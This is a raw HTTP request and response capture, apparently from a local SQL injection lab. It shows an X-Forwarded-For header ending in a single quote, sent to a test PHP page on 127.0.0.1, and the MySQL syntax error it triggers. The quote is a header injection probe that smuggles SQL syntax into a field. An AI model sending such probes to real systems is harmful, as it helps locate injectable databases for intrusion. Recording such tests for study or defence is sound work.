 GET /C4/4.2.14/xff.php? HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1'
HTTP/1.1 200 OK
Date: Thu, 26 Nov 2020 09:16:29 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 167
2Error: You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near ''127.0.0.1''' at line 1